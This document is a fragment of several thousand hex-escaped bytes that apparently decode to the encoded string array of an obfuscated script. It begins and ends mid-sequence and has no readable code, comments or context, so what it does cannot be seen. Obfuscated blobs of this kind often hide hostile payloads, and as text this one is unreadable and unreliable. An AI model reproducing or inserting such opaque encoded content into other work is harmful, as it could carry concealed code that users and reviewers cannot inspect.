53\x63\x4f\x70\x77\x70\x6b\x69\x63\x63\x4b\x7a\x50\x77\x31\x6d\x77\x72\x7a\x43\x69\x56\x63\x7a\x77\x35\x37\x43\x71\x48\x62\x43\x6f\x51\x7a\x43\x68\x67\x62\x44\x67\x4d\x4b\x66\x77\x70\x54\x44\x70\x6c\x33\x44\x6b\x63\x4f\x54\x62\x4d\x4b\x76\x77\x6f\x2f\x44\x76\x67\x2f\x44\x76\x6a\x6a\x44\x6c\x38\x4f\x6c\x62\x63\x4b\x52\x41\x73\x4b\x68\x61\x45\x76\x44\x72\x31\x35\x6b\x50\x73\x4b\x6e\x77\x6f\x34\x6d\x77\x71\x6c\x54\x47\x38\x4b\x6b\x4c\x69\x4a\x38\x77\x6f\x7a\x44\x6a\x4d\x4b\x54\x46\x73\x4f\x66\x59\x4d\x4f\x38\x61\x73\x4b\x30\x77\x34\x6c\x57\x4a\x4d\x4f\x73\x77\x6f\x63\x56\x77\x6f\x6f\x44\x77\x35\x62\x43\x72\x73\x4f\x77\x44\x30\x74\x32\x77\x71\x42\x69\x77\x71\x70\x45\x54\x54\x6a\x43\x67\x30\x6e\x44\x71\x6c\x37\x43\x76\x63\x4f\x6f\x77\x6f\x6e\x43\x71\x63\x4b\x6d\x77\x37\x72\x44\x67\x51\x4e\x4b\x77\x35\x33\x44\x67\x38\x4f\x57\x77\x6f\x52\x72\x4c\x6a\x55\x63\x77\x6f\x33\x44\x68\x7a\x50\x44\x6c\x68\x45\x6e\x61\x54\x68\x61\x77\x35\x4a\x41\x61\x63\x4f\x66\x77\x36\x58\x44\x74\x63\x4f\x43\x77\x35\x64\x6f\x77\x6f\x39\x6e\x48\x4d\x4b\x44\x77\x71\x4e\x78\x4d\x57\x58\x43\x6a\x73\x4f\x46\x51\x73\x4f\x55\x4c\x4d\x4f\x4a\x48\x46\x55\x54\x77\x70\x52\x51\x77\x34\x6f\x57\x77\x71\x6a\x43\x70\x53\x2f\x43\x68\x73\x4b\x68\x42\x63\x4b\x70\x62\x6d\x48\x43\x71\x73\x4b\x67\x48\x67\x48\x43\x6c\x67\x72\x43\x6e\x30\x74\x75\x58\x42\x39\x30\x77\x34\x56\x56\x4d\x38\x4b\x49\x77\x6f\x66\x44\x75\x53\x59\x36\x77\x37\x4d\x52\x4b\x6a\x68\x70\x77\x6f\x50\x43\x76\x38\x4f\x66\x54\x6c\x35\x6d\x5a\x69\x52\x56\x65\x79\x72\x44\x74\x63\x4f\x45\x48\x47\x76\x44\x6b\x32\x30\x39\x57\x4d\x4f\x37\x44\x31\x44\x43\x69\x38\x4f\x4c\x57\x4d\x4b\x39\x77\x71\x77\x37\x48\x47\x4e\x62\x77\x37\x54\x43\x6d\x4d\x4f\x52\x77\x35\x4d\x63\x56\x4d\x4f\x53\x77\x72\x6e\x43\x6f\x63\x4f\x6e\x4c\x32\x34\x65\x4e\x73\x4f\x55\x77\x70\x73\x33\x77\x36\x58\x44\x69\x6b\x6e\x43\x6a\x6b\x77\x42\x46\x45\x50\x44\x72\x38\x4b\x2f\x77\x72\x4c\x44\x72\x38\x4f\x45\x77\x6f\x42\x46\x77\x37\x34\x67\x77\x34\x67\x4f\x55\x4d\x4f\x61\x77\x35\x6a\x44\x67\x73\x4f\x6e\x77\x34\x55\x53\x62\x63\x4b\x50\x77\x6f\x44\x44\x76\x51\x45\x45\x65\x79\x67\x36\x77\x35\x2f\x44\x6f\x43\x6a\x44\x74\x54\x56\x4c\x64\x77\x34\x37\x5a\x73\x4f\x43\x45\x63\x4f\x54\x55\x51\x4a\x39\x77\x37\x76\x44\x6c\x53\x59\x35\x77\x34\x67\x75\x77\x70\x6e\x43\x6c\x4d\x4f\x6d\x77\x35\x41\x51\x66\x4d\x4b\x30\x43\x73\x4b\x77\x77\x72\x2f\x43\x6b\x4d\x4b\x46\x62\x4d\x4f\x2b\x77\x72\x54\x43\x67\x63\x4b\x46\x77\x71\x54\x43\x67\x45\x30\x51\x44\x4d\x4f\x39\x77\x37\x62\x44\x6a\x47\x30\x78\x77\x37\x6f\x36\x77\x36\x52\x2b\x77\x36\x2f\x43\x72\x41\x77\x43\x53\x43\x45\x61\x44\x42\x64\x55\x41\x56\x67\x59\x49\x55\x46\x74\x55\x31\x66\x43\x76\x69\x7a\x44\x6a\x58\x2f\x44\x68\x38\x4f\x52\x59\x78\x30\x41\x5a\x41\x74\x43\x77\x6f\x67\x75\x42\x55\x34\x34\x77\x34\x56\x68\x77\x70\x6e\x43\x67\x63\x4f\x65\x77\x36\x72\x44\x6b\x73\x4f\x31\x77\x36\x6a\x44\x6d\x79\x37\x43\x6a\x31\x4c\x44\x74\x31\x76\x44\x71\x6b\x6a\x43\x6d\x41\x34\x52\x77\x6f\x76\x44\x6e\x31\x76\x43\x73\x53\x78\x6a\x77\x34\x67\x6f\x46\x58\x72\x43\x72\x42\x66\x43\x72\x69\x73\x39\x77\x6f\x38\x69\x63\x42\x67\x43\x49\x31\x63\x68\x63\x38\x4f\x6a\x4e\x73\x4b\x69\x48\x38\x4b\x39\x61\x33\x37\x43\x67\x48\x6e\x43\x69\x53\x7a\x43\x73\x73\x4b\x74\x64\x47\x4c\x43\x72\x73\x4f\x2b\x49\x4d\x4b\x70\x4f\x58\x68\x67\x43\x78\x6b\x43\x53\x77\x39\x32\x4d\x33\x6b\x49\x77\x35\x64\x33\x44\x63\x4f\x45\x77\x37\x38\x33\x77\x34\x4c\x43\x6a\x57\x35\x32\x42\x32\x50\x44\x6b\x58\x51\x30\x49\x4d\x4b\x61\x77\x70\x7a\x43\x6d\x6d\x72\x44\x6a\x46\x35\x2b\x52\x63\x4f\x39\x51\x32\x2f\x43\x6e\x63\x4b\x41\x57\x33\x48\x43\x6f\x52\x64\x4a\x46\x63\x4b\x33\x77\x35\x63\x37\x77\x37\x2f\x43\x72\x53\x35\x55\x77\x34\x64\x34\x77\x70\x54\x44\x67\x73\x4f\x59\x57\x78\x6f\x38\x77\x37\x73\x46\x77\x72\x6e\x43\x6a\x73\x4f\x65\x77\x37\x48\x44\x6d\x63\x4f\x69\x44\x73\x4f\x78\x77\x70\x2f\x44\x6a\x77\x56\x79\x77\x36\x56\x67\x77\x37\x39\x4c\x77\x36\x33\x43\x75\x38\x4b\x55\x49\x63\x4f\x35\x77\x6f\x49\x4f\x77\x37\x64\x49\x4e\x63\x4b\x43\x4c\x63\x4b\x52\x50\x52\x49\x43\x4f\x46\x58\x44\x6d\x38\x4f\x2f\x77\x36\x41\x51\x62\x73\x4b\x32\x77\x36\x70\x4d\x48\x73\x4f\x6a\x43\x63\x4b\x31\x58\x4d\x4b\x73\x77\x6f\x41\x6c\x77\x36\x72\x43\x6f\x38\x4f\x46\x50\x44\x78\x4c\x41\x33\x59\x43\x41\x52\x55\x6c\x4e\x47\x54\x44\x6e\x63\x4f\x50\x51\x79\x34\x4a\x47\x63\x4f\x64\x77\x35\x2f\x43\x71\x73\x4f\x56\x77\x35\x45\x46\x77\x6f\x66\x44\x73\x51\x6c\x76\x77\x35\x62\x44\x76\x30\x4d\x43\x77\x34\x33\x44\x76\x44\x76\x44\x68\x73\x4b\x59\x77\x34\x55\x68\x4f\x73\x4b\x58\x46\x52\x4e\x77\x77\x70\x51\x4f\x77\x72\x44\x44\x69\x73\x4b\x61\x4d\x47\x4a\x7a\x50\x4d\x4b\x6f\x45\x32\x6a\x43\x74\x55\x48\x43\x72\x73\x4b\x62\x48\x77\x78\x6a\x55\x63\x4f\x56\x77\x37\x51\x49\x77\x6f\x45\x4b\x4b\x63\x4f\x68\x54\x73\x4f\x61\x77\x70\x72\x44\x70\x7a\x38\x30\x77\x6f\x64\x4b\x54\x55\x73\x7a\x4b\x78\x78\x51\x5a\x4d\x4b\x4a\x77\x37\x58\x44\x6e\x6a\x59\x67\x77\x70\x77\x6d\x61\x79\x37\x43\x6b\x67\x78\x44\x77\x6f\x62\x43\x6b\x63\x4f\x30\x4f\x33\x58\x43\x6f\x41\x41\x50\x4f\x41\x38\x62\x58\x38\x4f\x65\x57\x30\x64\x56\x77\x34\x4d\x73\x77\x6f\x46\x4e\x77\x36\x68\x48\x46\x63\x4f\x5a\x77\x37\x45\x4f\x4d\x53\x48\x43\x67\x6a\x4e\x38\x77\x6f\x46\x75\x77\x70\x54\x43\x75\x4d\x4f\x31\x53\x4d\x4f\x37\x54\x48\x7a\x43\x6c\x54\x4a\x61\x55\x56\x78\x2b\x77\x71\x38\x61\x77\x6f\x56\x33\x4f\x6c\x55\x6d\x64\x48\x64\x51\x77\x37\x2f\x43\x73\x63\x4f\x37\x54\x63\x4b\x7a\x63\x63\x4b\x77\x62\x63\x4f\x54\x63\x6d\x2f\x44\x6b\x53\x59\x55\x77\x37\x2f\x43\x6d\x63\x4f\x62\x46\x4d\x4f\x56\x77\x34\x76\x44\x75\x63\x4f\x53\x77\x37\x42\x67\x77\x36\x4c\x43\x76\x73\x4b\x5a\x54\x38\x4f\x35\x66\x38\x4b\x62\x77\x34\x34\x48\x77\x35\x58\x44\x76\x4d\x4f\x72\x42\x31\x6a\x43\x74\x38\x4b\x49\x77\x34\x6f\x72\x77\x70\x70\x65\x77\x70\x6b\x47\x5a\x47\x63\x62\x4d\x6d\x6e\x43\x75\x54\x51\x49\x4e\x57\x48\x44\x6b\x67\x49\x70\x77\x36\x4e\x2f\x4e\x6b\x4c\x44\x70\x63\x4b\x59\x4e\x38\x4f\x51\x77\x6f\x33\x44\x6e\x73\x4b\x78\x50\x6d\x58\x43\x68\x73\x4b\x41\x63\x55\x55\x76\x77\x35\x35\x6c\x4b\x51\x74\x51\x64\x38\x4f\x71\x61\x63\x4f\x2f\x4c\x38\x4b\x45\x77\x37\x72\x44\x75\x73\x4f\x56\x77\x70\x74\x41\x77\x70\x51\x54\x62\x73\x4b\x2f\x77\x35\x76\x44\x67\x38\x4b\x66\x77\x35\x6a\x43\x74\x78\x4c\x43\x75\x48\x6c\x6a\x77\x72\x6f\x44\x77\x34\x72\x43\x76\x58\x2f\x43\x6f\x63\x4f\x2f\x48\x38\x4f\x65\x77\x37\x38\x33\x77\x36\x6a\x43\x76\x63\x4b\x65\x77\x37\x5a\x6a\x77\x71\x4c\x43\x68\x63\x4b\x34\x52\x63\x4b\x74\x77\x71\x37\x44\x72\x69\x7a\x44\x71\x58\x4e\x72\x4a\x56\x50\x44\x72\x55\x70\x5a\x77\x71\x6a\x44\x72\x4d\x4f\x53\x54\x63\x4b\x6d\x77\x35\x4c\x43\x6f\x52\x5a\x7a\x77\x35\x4d\x38\x48\x63\x4f\x6a\x77\x36\x6a\x44\x74\x38\x4f\x64\x77\x37\x37\x43\x67\x79\x35\x6a\x77\x72\x4c\x44\x6e\x4d\x4f\x34\x55\x38\x4b\x66\x65\x51\x4e\x34\x77\x37\x6f\x6c\x4e\x73\x4f\x4d\x77\x70\x72\x44\x71\x51\x66\x43\x6a\x4d\x4f\x67\x50\x38\x4f\x39\x41\x32\x44\x43\x74\x4d\x4f\x4d\x77\x34\x54\x43\x6c\x51\x76\x43\x6f\x4d\x4b\x51\x77\x70\x50\x43\x6a\x4d\x4b\x69\x77\x37\x4e\x6b\x55\x63\x4f\x6a\x77\x36\x48\x44\x68\x63\x4b\x59\x42\x63\x4f\x71\x77\x72\x54\x43\x75\x55\x6a\x43\x6f\x63\x4f\x79\x57\x47\x56\x62\x44\x47\x66\x44\x6a\x38\x4f\x45\x77\x70\x64\x65\x4f\x63\x4b\x6d\x77\x71\x4a\x4c\x65\x4d\x4f\x7a\x62\x38\x4f\x70\x4d\x38\x4b\x76\x77\x71\x66\x44\x6a\x67\x67\x76\x77\x35\x67\x50\x62\x4d\x4b\x78\x50\x63\x4f\x65\x77\x70\x55\x6f\x52\x48\x62\x43\x74\x4d\x4b\x36\x65\x4d\x4b\x46\x77\x70\x33\x44\x67\x55\x31\x51\x64\x4d\x4b\x33\x48\x57\x6a\x44\x6a\x53\x73\x76\x64\x6a\x67\x34\x43\x77\x48\x43\x76\x4d\x4b\x50\x77\x70\x67\x52\x77\x70\x6e\x44\x70\x55\x7a\x44\x68\x30\x76\x43\x6a\x41\x4d\x58\x4e\x52\x4c\x44\x70\x63\x4b\x75\x77\x35\x77\x57\x77\x36\x67\x47\x77\x35\x66\x44\x6e\x32\x44\x44\x76\x77\x77\x68\x77\x72\x4e\x6e\x77\x71\x44\x44\x6f\x43\x4c\x43\x6f\x68\x70\x45\x77\x72\x51\x34\x77\x34\x44\x43\x67\x31\x46\x74\x61\x38\x4b\x35\x42\x63\x4b\x6e\x41\x63\x4b\x6a\x77\x6f\x62\x44\x6c\x63\x4b\x36\x55\x57\x35\x7a\x77\x36\x37\x44\x71\x32\x46\x75\x77\x6f\x78\x51\x77\x72\x54\x43\x67\x73\x4b\x39\x77\x34\x62\x43\x74\x4d\x4f\x59\x77\x70\x76\x44\x6b\x30\x70\x77\x45\x55\x6e\x43\x6a\x73\x4b\x33\x53\x58\x33\x44\x72\x69\x58\x43\x71\x51\x7a\x43\x6c\x73\x4b\x72\x77\x34\x38\x79\x77\x72\x38\x2b\x77\x72\x6a\x43\x6f\x38\x4b\x34\x49\x77\x44\x44\x6e\x63\x4b\x70\x4d\x67\x66\x44\x76\x73\x4b\x4d\x55\x38\x4f\x41\x77\x71\x6f\x68\x77\x6f\x6e\x43\x71\x6b\x37\x44\x74\x4d\x4b\x66\x45\x68\x68\x63\x64\x44\x30\x6b\x41\x78\x48\x43\x6e\x4d\x4b\x61\x77\x70\x45\x53\x77\x35\x6e\x44\x70\x68\x4d\x50\x77\x72\x44\x44\x6f\x73\x4f\x6b\x64\x43\x30\x38\x49\x79\x2f\x44\x6b\x4d\x4f\x45\x77\x71\x38\x73\x51\x51\x41\x44\x49\x32\x55\x75\x65\x67\x2f\x43\x72\x45\x6e\x44\x6e\x45\x4e\x68\x77\x6f\x66\x44\x68\x63\x4b\x78\x77\x72\x4d\x76\x50\x52\x72\x43\x74\x6a\x35\x71\x53\x41\x4c\x44\x6a\x73\x4f\x49\x47\x54\x62\x43\x6e\x31\x49\x2f\x77\x36\x37\x43\x68\x4d\x4f\x30\x77\x34\x31\x35\x77\x70\x6a\x44\x6c\x6a\x39\x44\x77\x6f\x72\x43\x67\x73\x4b\x49\x57\x38\x4f\x6a\x77\x34\x67\x2b\x77\x35\x6a\x43\x74\x4d\x4b\x2f\x61\x73\x4b\x75\x57\x73\x4f\x69\x77\x6f\x62\x43\x70\x63\x4f\x31\x58\x6d\x44\x44\x74\x4d\x4f\x6f\x49\x6e\x6a\x44\x74\x38\x4f\x78\x4e\x30\x54\x43\x68\x73\x4b\x4a\x4b\x4d\x4f\x52\x62\x58\x66\x43\x69\x38\x4f\x78\x42\x63\x4b\x6f\x77\x35\x50\x44\x68\x38\x4b\x36\x43\x43\x54\x43\x70\x38\x4f\x53\x4e\x7a\x66\x44\x69\x63\x4b\x46\x77\x71\x55\x37\x4f\x78\x44\x43\x6f\x52\x45\x6f\x4e\x78\x35\x32\x62\x63\x4b\x69\x77\x70\x48\x43\x68\x55\x34\x62\x77\x34\x52\x54\x47\x38\x4b\x44\x77\x34\x48\x44\x73\x63\x4f\x54\x77\x34\x73\x38\x77\x36\x6e\x44\x6b\x63\x4b\x4d\x55\x41\x4d\x4d\x77\x34\x39\x51\x5a\x47\x37\x43\x70\x38\x4b\x6d\x59\x38\x4f\x76\x77\x35\x63\x6c\x77\x35\x38\x78\x77\x37\x64\x35\x41\x73\x4b\x4e\x57\x38\x4b\x55\x59\x63\x4f\x36\x77\x72\x55\x66\x77\x6f\x56\x50\x64\x73\x4f\x37\x77\x34\x51\x4f\x77\x6f\x74\x58\x77\x6f\x76\x43\x6d\x4d\x4b\x4a\x46\x63\x4b\x56\x77\x6f\x58\x44\x6e\x4d\x4f\x5a\x77\x6f\x7a\x44\x68\x63\x4f\x42\x4d\x48\x74\x41\x77\x71\x77\x48\x62\x52\x54\x43\x68\x73\x4f\x31\x4e\x67\x33\x43\x73\x6a\x52\x4e\x77\x71\x76\x44\x75\x73\x4b\x4d\x4b\x44\x63\x2b\x57\x42\x52\x63\x77\x37\x7a\x43\x76\x6b\x48\x44\x71\x73\x4f\x50\x61\x4d\x4f\x4f\x77\x6f\x48\x44\x71\x53\x76\x44\x6b\x38\x4b\x35\x77\x6f\x64\x7a\x58\x6c\x6e\x43\x72\x4d\x4b\x4b\x5a\x58\x6b\x34\x77\x37\x77\x66\x77\x36\x37\x44\x6e\x6d\x41\x41\x77\x36\x49\x33\x4a\x4d\x4f\x36\x57\x67\x44\x43\x6b\x38\x4f\x33\x77\x37\x39\x39\x62\x63\x4f\x50\x54\x6e\x6a\x43\x6e\x73\x4b\x44\x77\x70\x58\x44\x70\x45\x5a\x6e\x4c\x38\x4f\x35\x41\x63\x4f\x37\x50\x4d\x4b\x58\x5a\x63\x4f\x78\x77\x36\x74\x56\x77\x6f\x4c\x44\x6f\x6e\x2f\x43\x67\x73\x4b\x74\x64\x30\x50\x43\x6e\x4d\x4b\x6b\x61\x77\x70\x4d\x77\x72\x67\x33\x4e\x63\x4f\x66\x43\x63\x4f\x47\x58\x73\x4b\x45\x77\x35\x70\x72\x77\x71\x4d\x45\x77\x37\x58\x44\x6c\x73\x4b\x2b\x50\x63\x4b\x55\x61\x38\x4f\x6c\x77\x36\x64\x6d\x77\x71\x6a\x44\x6b\x38\x4b\x6d\x77\x36\x6a\x44\x6d\x30\x41\x68\x77\x6f\x50\x44\x6f\x73\x4b\x57\x50\x77\x33\x43\x6d\x38\x4b\x61\x77\x36\x73\x6d\x44\x63\x4f\x50\x77\x72\x72\x44\x69\x41\x52\x5a\x5a\x55\x50\x43\x68\x55\x42\x58\x5a\x46\x54\x44\x69\x56\x4c\x44\x67\x38\x4b\x48\x77\x35\x76\x44\x6e\x4d\x4f\x63\x54\x4d\x4b\x78\x59\x63\x4b\x52\x77\x70\x6e\x44\x75\x42\x51\x68\x77\x36\x33\x44\x72\x38\x4b\x36\x77\x70\x37\x44\x67\x4d\x4b\x6d\x77\x34\x51\x43\x77\x34\x37\x44\x70\x38\x4f\x35\x77\x37\x4c\x44\x67\x38\x4f\x56\x54\x33\x37\x44\x75\x78\x44\x43\x72\x6e\x41\x6d\x4f\x63\x4b\x51\x59\x38\x4f\x37\x77\x70\x7a\x43\x6f\x30\x4c\x43\x70\x73\x4b\x2f\x48\x48\x37\x44\x71\x63\x4b\x36\x77\x34\x48\x44\x75\x38\x4b\x52\x77\x37\x6e\x44\x6b\x73\x4f\x52\x77\x72\x48\x43\x6c\x67\x44\x43\x75\x32\x41\x32\x41\x73\x4b\x30\x77\x37\x72\x43\x69\x56\x37\x44\x6e\x73\x4f\x58\x57\x47\x6f\x4d\x54\x7a\x46\x52\x56\x58\x54\x43\x6d\x55\x30\x4a\x77\x6f\x6a\x44\x75\x43\x4a\x6f\x64\x63\x4f\x39\x77\x35\x56\x31\x77\x34\x37\x43\x6e\x63\x4f\x69\x55\x41\x56\x54\x62\x73\x4b\x61\x48\x38\x4f\x73\x77\x34\x48\x44\x75\x47\x77\x4d\x77\x72\x35\x56\x4f\x73\x4f\x73\x77\x34\x41\x6b\x62\x73\x4f\x54\x77\x37\x37\x44\x74\x73\x4b\x2b\x77\x37\x76\x44\x68\x73\x4b\x52\x77\x70\x64\x38\x4f\x38\x4f\x6c\x77\x6f\x54\x44\x67\x41\x4c\x43\x6b\x51\x6e\x44\x6d\x63\x4b\x57\x77\x37\x34\x39\x77\x36\x50\x44\x6a\x6d\x44\x44\x6b\x73\x4f\x56\x77\x72\x56\x6f\x77\x37\x7a\x43\x72\x46\x6f\x47\x61\x73\x4f\x75\x77\x37\x30\x66\x66\x77\x31\x53\x4f\x32\x6b\x32\x62\x4d\x4f\x2f\x77\x6f\x76\x44\x70\x38\x4f\x49\x77\x70\x56\x2b\x55\x41\x63\x54\x58\x6a\x76\x44\x72\x69\x45\x49\x77\x34\x58\x43\x71\x6a\x55\x68\x49\x73\x4f\x42\x77\x72\x6e\x43\x6c\x57\x62\x44\x71\x63\x4b\x38\x49\x6e\x5a\x75\x50\x6d\x30\x41\x77\x34\x6a\x44\x69\x78\x58\x44\x73\x78\x6f\x46\x45\x77\x62\x44\x6a\x42\x44\x44\x71\x63\x4b\x53\x65\x52\x66\x43\x6d\x73\x4b\x51\x52\x4d\x4b\x34\x77\x71\x6a\x43\x6d\x4d\x4f\x31\x77\x71\x62\x43\x71\x63\x4b\x30\x77\x6f\x4a\x74\x77\x6f\x6b\x32\x77\x37\x49\x76\x77\x37\x72\x44\x70\x73\x4b\x36\x4c\x63\x4b\x6a\x77\x6f\x35\x6f\x77\x71\x49\x68\x77\x37\x74\x64\x77\x72\x2f\x43\x69\x38\x4b\x2f\x4d\x68\x76\x44\x6a\x73\x4f\x4c\x77\x36\x62\x44\x6f\x55\x6a\x44\x67\x33\x38\x54\x57\x73\x4f\x75\x53\x42\x73\x48\x54\x7a\x76\x44\x74\x54\x4d\x76\x4b\x38\x4b\x55\x77\x36\x6e\x44\x6c\x63\x4f\x67\x57\x32\x50\x44\x6d\x63\x4f\x6c\x77\x36\x59\x33\x77\x6f\x4c\x44\x6a\x73\x4b\x4a\x61\x63\x4f\x49\x77\x72\x73\x59\x77\x35\x7a\x43\x68\x78\x31\x41\x63\x47\x6c\x48\x77\x72\x2f\x43\x67\x4d\x4b\x57\x42\x73\x4f\x61\x77\x37\x72\x43\x6b\x4d\x4b\x2b\x66\x73\x4b\x6c\x77\x71\x63\x6c\x77\x70\x52\x50\x51\x44\x6a\x43\x73\x63\x4f\x36\x77\x70\x4d\x35\x77\x37\x67\x41\x77\x35\x42\x6a\x66\x73\x4f\x63\x77\x35\x6a\x43\x72\x6c\x72\x43\x75\x69\x46\x73\x57\x4d\x4b\x77\x77\x36\x50\x43\x67\x73\x4b\x61\x77\x72\x64\x79\x64\x69\x72\x43\x6a\x42\x46\x66\x45\x51\x59\x71\x77\x35\x4e\x54\x4f\x45\x4c\x43\x76\x7a\x66\x43\x75\x6a\x6e\x44\x67\x68\x73\x41\x77\x6f\x50\x44\x75\x47\x54\x44\x6c\x47\x2f\x43\x70\x38\x4f\x2b\x54\x46\x76\x43\x73\x48\x6e\x43\x69\x44\x6a\x43\x6e\x4d\x4f\x48\x54\x69\x45\x57\x65\x77\x63\x68\x77\x36\x72\x44\x72\x58\x68\x68\x4a\x4d\x4b\x48\x42\x63\x4f\x67\x51\x63\x4f\x73\x4b\x53\x4c\x43\x6c\x38\x4f\x46\x54\x38\x4b\x69\x77\x37\x76\x43\x6e\x69\x37\x44\x74\x4d\x4b\x45\x77\x37\x4e\x6f\x44\x38\x4f\x68\x77\x70\x70\x73\x65\x63\x4b\x74\x5a\x56\x62\x43\x72\x44\x58\x43\x73\x6b\x6a\x43\x68\x38\x4b\x2f\x77\x71\x46\x6e\x77\x6f\x46\x38\x4a\x63\x4f\x71\x77\x37\x6e\x43\x6f\x42\x4e\x5a\x52\x48\x4c\x43\x6c\x77\x44\x43\x6d\x38\x4b\x31\x4d\x46\x4d\x68\x52\x31\x70\x36\x77\x36\x31\x77\x4e\x31\x44\x44\x71\x4d\x4f\x34\x77\x36\x62\x44\x71\x32\x4c\x43\x68\x6d\x58\x44\x6c\x4d\x4b\x50\x45\x32\x72\x43\x6e\x6e\x55\x6a\x77\x71\x66\x43\x6c\x6c\x63\x42\x77\x35\x4a\x56\x4b\x41\x58\x43\x6e\x38\x4f\x66\x77\x70\x6f\x57\x52\x6a\x64\x2b\x50\x7a\x6a\x44\x6a\x73\x4b\x71\x49\x6e\x67\x79\x77\x36\x76\x43\x70\x33\x59\x53\x66\x6d\x59\x4f\x77\x71\x48\x44\x6c\x73\x4b\x44\x58\x63\x4f\x68\x77\x35\x56\x6b\x65\x4d\x4f\x34\x77\x6f\x39\x4e\x77\x6f\x63\x77\x53\x63\x4f\x7a\x77\x34\x45\x62\x53\x41\x46\x2b\x46\x63\x4b\x77\x77\x72\x2f\x43\x73\x4d\x4b\x32\x47\x32\x77\x4d\x77\x70\x74\x4a\x77\x71\x6a\x44\x68\x4d\x4b\x68\x41\x7a\x33\x43\x6d\x6d\x4c\x44\x6a\x73\x4b\x51\x77\x6f\x35\x71\x77\x34\x64\x73\x77\x70\x39\x78\x77\x70\x66\x43\x68\x7a\x48\x44\x76\x44\x4c\x44\x67\x63\x4b\x61\x77\x37\x48\x43\x6f\x63\x4f\x73\x47\x63\x4b\x30\x77\x34\x59\x6c\x77\x34\x7a\x44\x69\x38\x4b\x46\x50\x73\x4f\x62\x77\x34\x6b\x33\x4b\x38\x4f\x59\x77\x6f\x76\x44\x6d\x4d\x4b\x53\x61\x6e\x4a\x4f\x4c\x63\x4b\x39\x65\x63\x4b\x53\x44\x53\x38\x49\x77\x35\x31\x79\x65\x58\x70\x59\x77\x72\x6f\x64\x77\x34\x72\x43\x72\x6e\x6c\x50\x77\x70\x6b\x4e\x77\x72\x67\x6c\x77\x34\x68\x45\x4e\x79\x7a\x44\x67\x63\x4f\x2f\x42\x73\x4f\x32\x77\x6f\x31\x33\x57\x48\x4c\x44\x76\x54\x37\x43\x72\x6e\x37\x44\x72\x4d\x4b\x39\x4f\x38\x4b\x49\x51\x63\x4f\x51\x77\x70\x56\x39\x77\x70\x2f\x43\x6a\x73\x4b\x68\x77\x37\x6b\x7a\x59\x63\x4b\x33\x57\x6b\x62\x44\x6b\x38\x4f\x4c\x5a\x32\x34\x6f\x77\x72\x77\x70\x51\x69\x63\x7a\x47\x32\x54\x43\x70\x63\x4f\x4f\x77\x6f\x51\x43\x54\x73\x4b\x6c\x77\x37\x41\x73\x55\x38\x4f\x61\x77\x37\x72\x43\x76\x6e\x44\x44\x6f\x4d\x4f\x32\x77\x70\x56\x48\x77\x34\x42\x4a\x4c\x68\x66\x44\x71\x63\x4f\x43\x77\x72\x67\x50\x4d\x6c\x39\x50\x77\x35\x76\x43\x69\x4d\x4f\x34\x65\x4d\x4b\x43\x4b\x73\x4f\x49\x77\x34\x4c\x44\x67\x63\x4b\x65\x77\x6f\x37\x44\x74\x47\x6e\x44\x6e\x38\x4f\x37\x77\x34\x45\x77\x48\x63\x4b\x78\x77\x6f\x46\x45\x64\x57\x73\x30\x4c\x57\x6c\x47\x77\x6f\x37\x43\x71\x73\x4b\x54\x4c\x4d\x4f\x4b\x41\x46\x63\x2f\x77\x35\x54\x44\x68\x38\x4f\x2f\x77\x70\x37\x43\x72\x54\x51\x61\x77\x35\x72\x43\x6f\x4d\x4b\x37\x77\x71\x48\x44\x76\x33\x68\x77\x4f\x38\x4f\x6e\x77\x35\x54\x44\x76\x38\x4f\x42\x77\x36\x49\x68\x63\x7a\x48\x44\x6a\x58\x45\x2f\x41\x38\x4f\x6c\x53\x78\x73\x54\x4d\x73\x4f\x56\x4b\x30\x55\x37\x77\x6f\x55\x54\x63\x38\x4b\x57\x77\x6f\x30\x6a\x77\x71\x33\x44\x6a\x44\x72\x43\x68\x7a\x55\x68\x66\x73\x4b\x54\x59\x38\x4b\x4d\x77\x6f\x58\x44\x6f\x56\x62\x44\x72\x45\x5a\x78\x50\x69\x31\x70\x77\x36\x66\x44\x6e\x55\x38\x35\x77\x72\x4d\x31\x46\x63\x4f\x4a\x65\x31\x51\x47\x77\x37\x54\x43\x6b\x63\x4b\x56\x77\x71\x4c\x43\x6f\x38\x4b\x52\x77\x6f\x54\x44\x71\x38\x4b\x30\x77\x72\x58\x44\x70\x73\x4b\x37\x77\x70\x48\x44\x6b\x58\x4c\x44\x6b\x4d\x4b\x70\x56\x63\x4b\x51\x77\x70\x5a\x73\x77\x71\x45\x45\x77\x35\x62\x44\x67\x77\x58\x44\x69\x54\x76\x44\x68\x51\x74\x4b\x41\x58\x6c\x65\x56\x4d\x4f\x4e\x49\x38\x4b\x65\x77\x37\x50\x44\x74\x63\x4b\x38\x5a\x38\x4b\x4c\x45\x43\x72\x43\x6e\x63\x4f\x6b\x44\x4d\x4b\x4d\x48\x38\x4b\x2b\x4f\x67\x33\x44\x75\x57\x68\x4f\x77\x6f\x55\x37\x77\x34\x68\x54\x52\x38\x4f\x68\x48\x63\x4b\x7a\x77\x72\x48\x43\x6d\x30\x76\x43\x68\x38\x4b\x55\x77\x72\x5a\x71\x77\x35\x7a\x44\x75\x73\x4f\x36\x77\x71\x34\x6e\x77\x72\x33\x44\x6e\x63\x4b\x67\x77\x37\x6c\x30\x51\x4d\x4f\x57\x66\x43\x39\x76\x58\x43\x45\x61\x77\x6f\x72\x43\x6b\x42\x6e\x44\x71\x73\x4f\x67\x51\x79\x44\x43\x76\x58\x6e\x43\x6b\x38\x4f\x50\x57\x4d\x4f\x43\x54\x45\x48\x44\x68\x69\x67\x61\x77\x6f\x5a\x62\x77\x37\x48\x43\x6b\x38\x4b\x70\x52\x6d\x38\x32\x77\x35\x48\x44\x71\x4d\x4b\x4a\x63\x68\x44\x43\x69\x6b\x49\x56\x77\x35\x52\x54\x4c\x73\x4f\x47\x77\x71\x4c\x43\x6d\x73\x4b\x30\x42\x63\x4b\x51\x77\x35\x44\x44\x73\x67\x5a\x58\x77\x36\x6a\x43\x71\x63\x4b\x79\x4e\x54\x38\x4d\x4f\x73\x4f\x38\x77\x35\x56\x48\x50\x38\x4f\x79\x77\x72\x30\x38\x48\x73\x4b\x58\x51\x58\x39\x69\x77\x71\x48\x44\x74\x53\x70\x39\x77\x35\x55\x62\x47\x63\x4f\x39\x4a\x73\x4f\x37\x77\x35\x44\x44\x70\x63\x4f\x76\x77\x37\x58\x43\x75\x73\x4f\x41\x45\x73\x4b\x4e\x4c\x6b\x6a\x43\x6f\x77\x6f\x35\x77\x70\x54\x44\x6b\x47\x77\x68\x66\x32\x62\x43\x6b\x78\x66\x44\x74\x63\x4b\x78\x65\x52\x6e\x44\x6e\x73\x4b\